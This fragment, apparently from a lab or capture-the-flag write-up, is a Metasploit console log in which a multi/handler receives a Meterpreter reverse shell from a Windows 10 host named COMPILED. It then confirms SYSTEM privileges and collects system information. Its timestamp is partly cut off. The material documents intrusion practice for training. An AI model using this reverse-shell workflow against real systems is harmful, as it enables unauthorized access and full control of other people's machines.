 msf6 exploit(multi/handler) >
[*] Sending stage (201798 bytes) to 10.10.11.26
[*] Meterpreter session 8 opened (10.10.14.12:4444 -> 10.10.11.26:51159) at 202
-07-29 15:55:54 +0800
msf6 exploit(multi/handler) > sessions -i 8
[*] Starting interaction with 8...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : COMPILED
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : es_ES
Domain          : WORKGROUP
Logged On Users : 7
Meterpreter     : x64/windows
meterpreter >